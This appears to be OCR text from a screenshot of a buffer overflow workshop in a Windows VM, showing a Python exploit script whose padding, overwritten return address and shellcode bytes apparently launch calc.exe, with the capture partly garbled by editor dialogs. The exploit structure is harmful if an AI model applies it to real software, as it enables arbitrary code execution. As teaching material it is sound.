 Windows 10 VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*C:\Workshop\BufferOverflowThroughArgument\exploit2.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
exploit2.py buffer_strcpy2.c shellcode_cmd.asm
1 # python exploit2.py
2
3 import os
4
5 # padding || address to overwrite return address || shellcode
6 os.environ['TEST'] = b"\x61"*20+b"\x52\x8B\x60\x77"+b"\x31\xC9\x51\x68\x2E\x65\x78\x65\x68\x63\x61\x6C\x63\x89\xE1\x6A 01 51 B8 30
CD 4E 76 FF D0
7
8 "
9
10 os.system('cmd')
Replace
Find Replace Find in Files Mark
Find what : Find Next
Replace with : \x Replace
In selection Replace All
Backward direction Replace All in All Opened
Documents
Match whole word only
Match case Close
Wrap around
Search Mode Transparency
Python file Windows (CR LF) UTF-8 INS
Search ENG 5:49 PM
11/30/2020
Right Alt